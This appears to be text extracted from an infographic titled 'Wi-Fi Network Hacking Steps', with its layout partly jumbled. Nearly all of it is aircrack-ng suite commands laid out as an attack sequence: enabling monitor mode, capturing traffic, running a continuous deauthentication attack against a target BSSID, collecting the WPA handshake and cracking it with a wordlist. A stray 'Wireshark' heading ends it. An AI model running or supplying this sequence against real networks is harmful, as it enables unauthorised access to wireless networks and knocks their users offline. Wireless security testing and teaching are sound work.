 Monitor Mode
sudo airmon-ng start wlan0
Deauthentication Attack
sudo aireplay-ng --deauth 0 -a
[BSSID] wlan0mon
Wi-Fi
Network
Hacking
Steps
Traffic Capture
sudo airodump-ng wlan0mon
Handshake Collection
sudo airodump-ng --bssid [BSSID]
--channel [Channel] --write capture
wlan0mon
Network Decryption
sudo aircrack-ng -w /path/to
/wordlist.txt -b [BSSID] capture-
01.cap
2. Wireshark